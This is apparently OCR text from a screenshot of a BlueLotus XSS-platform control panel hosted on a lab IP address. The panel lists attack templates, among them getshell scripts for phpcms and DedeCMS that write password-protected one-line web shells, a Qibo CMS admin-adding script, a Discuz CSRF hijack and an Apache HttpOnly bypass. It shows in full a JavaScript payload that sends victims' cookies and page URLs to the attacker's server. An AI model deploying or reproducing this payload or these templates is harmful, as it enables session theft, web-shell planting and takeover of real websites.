 控制面板
192.168.74.131:801/admin.php
应用 点击这里导入书签。 开始
BLUE-LOTUS
JS模板
接收面板
我的JS
公共模板
关于
注销
qibocms.js
齐博cms加管理，用户名kakahuadmin，密码kakahuac
phpcms v9 getshell.js
写一句话，test.php，密码chopper
default.js
通过xss完成基本的攻击，包括获取后台地址，认证cook
dedecms.js
DEDECMS编辑器过滤不严，5.3到5.7版本。条件有2个
写一句话123.php密码123
apache_httponly_bypass.js
利用apache server head limit 8192字节限制, 从400状
alert.js
弹框测试
Discuz! CSRF.js
Discuz! CSRF 复制代码，配置自定义代码
参考http://yaseng.me/discuz-csrf-hijacking-admin-c
文件名: default .js
模板说明：
通过xss完成基本的攻击，包括获取后台地址，认证cookie
格式化 压缩 复制js地址
1 var website="http://192.168.74.131:801";
2 (function(){(new Image()).src=website+'/?keepsession=1&location='+escape
((function(){try{return document.location.href}catch(e){return''}}
)())+'&toplocation='+escape((function(){try{return top.location
.href}catch(e){return''}})())+'&cookie='+escape((function
(){try{return document.cookie}catch(e){return''}})())+'&opener='
+escape((function(){try{return(window.opener&&window.opener.location
.href)?window.opener.location.href:''}catch(e){return''}})());})();